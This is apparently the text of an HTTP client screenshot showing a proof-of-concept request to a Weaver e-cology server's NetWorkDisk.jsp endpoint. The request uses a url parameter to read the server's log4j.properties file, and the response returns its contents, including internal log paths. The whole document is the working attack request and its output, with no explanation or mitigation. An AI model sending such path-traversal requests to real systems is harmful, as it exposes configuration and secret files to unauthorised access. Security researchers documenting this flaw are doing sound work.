 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
GET /social/im/NetWorkDisk.jsp?url=/log4j.properties HTTP/1.1
Host: 10.10.10.38
User-Agent: insomnia/2022.4.2
Cookie: ecology_JSessionid=aaaJf7dLW4rqK8zTDfviy
Accept: */*
Connection: close
Response
Pretty
Raw
Hex
Render
\n
84 background:url("/social/images/im/pc_close1.png")00no-repeat;
85 }
86 .pc-imCoseBtn:active{
87 background:url("/social/images/im/pc_close2.png")00no-repeat;
88 }
89
90 </style>
91 </head>
92 <body>
93
94 <div >
95 log4j.rootLogger = INFO,A2,A1
96
97 #if you want to open the trace from open source,just add # ahead of line
98 log4j.logger.org = ERROR
99 log4j.logger.uk = ERROR
100
101 log4j.appender.A1 = org.apache.log4j.ConsoleAppender
102 log4j.appender.A1.layout = org.apache.log4j.PatternLayout
103 log4j.appender.A1.layout.ConversionPattern =%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c - %m%n
104
105 log4j.appender.A2=org.apache.log4j.DailyRollingFileAppender
106 log4j.appender.A2.DatePattern='_'yyyyMMdd'.log'
107 #don't modify the file property
108 log4j.appender.A2.File=d:/WEAVER/ecology/log/ecology
109 log4j.appender.A2.layout=org.apache.log4j.PatternLayout
110 log4j.appender.A2.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c - %m%n
111
112 log4j.appender.A3=org.apache.log4j.RollingFileAppender
113 log4j.appender.A3.Threshold=ERROR
114 log4j.appender.A3.MaxFileSize=10MB
115 log4j.appender.A3.MaxBackupIndex=10
116 #don't modify the file property
117 log4j.appender.A3.File=d:/WEAVER/ecology/log/weaver.log
118 log4j.appender.A3.layout=org.apache.log4j.PatternLayout
119 log4j.appender.A3.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c - %m%n
120
121 log4j.logger.integration=INFO,integration
122 log4j.appender.integration=org.apache.log4j.DailyRollingFileAppender
123 log4j.appender.integration.DatePattern='_'yyyyMMdd'.log'
124 log4j.appender.integration.File=d:/WEAVER/ecology/log/integration/integration.log
125 log4j.appender.integration.layout=org.apache.log4j.PatternLayout